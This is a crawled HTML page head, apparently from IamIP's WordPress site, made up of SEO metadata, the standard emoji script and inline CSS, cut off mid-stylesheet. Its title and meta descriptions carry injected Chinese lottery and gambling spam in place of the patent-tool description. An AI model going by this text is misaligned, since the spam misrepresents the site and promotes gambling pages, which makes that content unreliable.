

--- FILE ---
content_type: text/html
request_url: http://www.theiamp.org/?onzgfib9070kkydmml959
body_size: 53403
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
      <link rel="profile" href="http://gmpg.org/xfn/11">
      <link rel="pingback" href="php/xmlrpc.php" />
      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="index.html" />
<link rel="alternate" hreflang="de" href="index-2.html" />
<link rel="alternate" hreflang="x-default" href="index.html" />

	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>幸运体彩网全国直播号码查询记录_飞艇168官网网址 - 新幸运飞行艇官方结果 - IamIP</title>
	<meta name="description" content="IamIp Platform 幸运全国号码查询记录体彩直播+新幸运飞行艇官方网址，飞艇168结果号查询网：幸运飞行艇官方开奖 开奖查询 幸运168飞艇开开奖 168飞艇全国统一开奖直播 全天稳定计划, statistics and patent information." />
	<link rel="canonical" href="index.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="幸运体彩网全国直播号码查询记录_飞艇168官网网址 - 新幸运飞行艇官方结果 - IamIP" />
	<meta property="og:description" content="IamIp Platform 幸运全国号码查询记录体彩直播+新幸运飞行艇官方网址，飞艇168结果号查询网：幸运飞行艇官方开奖 开奖查询 幸运168飞艇开开奖 168飞艇全国统一开奖直播 全天稳定计划, statistics and patent information." />
	<meta property="og:url" content="http://www.theiamp.org/" />
	<meta property="og:site_name" content="IamIP" />
	<meta property="article:publisher" content="https://www.facebook.com/MagicbyIAMIP/" />
	<meta property="article:modified_time" content="2024-08-28T08:03:23+00:00" />
	<meta property="og:image" content="https://iamip.com/wp-content/uploads/2021/03/banner_video_img.png" />
	<meta property="og:image:width" content="894" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@magicbyiamip" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","AboutPage"],"@id":"http://www.theiamp.org/","url":"http://www.theiamp.org/","name":"幸运体彩网全国直播号码查询记录_飞艇168官网网址 - 新幸运飞行艇官方结果 - IamIP","isPartOf":{"@id":"https://iamip.com/#website"},"about":{"@id":"https://iamip.com/#organization"},"primaryImageOfPage":{"@id":"https://iamip.com/#primaryimage"},"image":{"@id":"https://iamip.com/#primaryimage"},"thumbnailUrl":"https://iamip.com/wp-content/uploads/2021/03/banner_video_img.png","datePublished":"2020-09-04T13:55:00+00:00","dateModified":"2024-08-28T08:03:23+00:00","description":"IamIp Platform 幸运全国号码查询记录体彩直播+新幸运飞行艇官方网址，飞艇168结果号查询网：幸运飞行艇官方开奖 开奖查询 幸运168飞艇开开奖 168飞艇全国统一开奖直播 全天稳定计划, statistics and patent information.","breadcrumb":{"@id":"https://iamip.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.theiamp.org/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iamip.com/#primaryimage","url":"https://iamip.com/wp-content/uploads/2021/03/banner_video_img.png","contentUrl":"https://iamip.com/wp-content/uploads/2021/03/banner_video_img.png","width":894,"height":475,"caption":"iamip logo banner"},{"@type":"BreadcrumbList","@id":"https://iamip.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://iamip.com/#website","url":"http://www.theiamp.org/","name":"IamIP","description":"Patent search and patent management tool.","publisher":{"@id":"https://iamip.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iamip.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iamip.com/#organization","name":"IamIP","url":"http://www.theiamp.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iamip.com/#/schema/logo/image/","url":"https://iamip.com/wp-content/uploads/2021/03/Logo-I-AM-IP.png","contentUrl":"https://iamip.com/wp-content/uploads/2021/03/Logo-I-AM-IP.png","width":984,"height":405,"caption":"IamIP"},"image":{"@id":"https://iamip.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MagicbyIAMIP/","https://x.com/magicbyiamip","https://www.linkedin.com/company/iamip-sverige-ab/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='preconnect' href='https://fonts.gstatic.com/' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IamIP &raquo; Feed" href="index-3.html" />
<link rel="alternate" type="application/rss+xml" title="IamIP &raquo; Comments Feed" href="index-4.html" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iamip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='css/1b2370cdc3e36b4c81e1c2f5db3faf37bda8.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-optimized="1" rel='stylesheet' id='wpml-blocks-css' href='css/ee81293084bd4464e0932f8afe0c49a03e89.css' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:st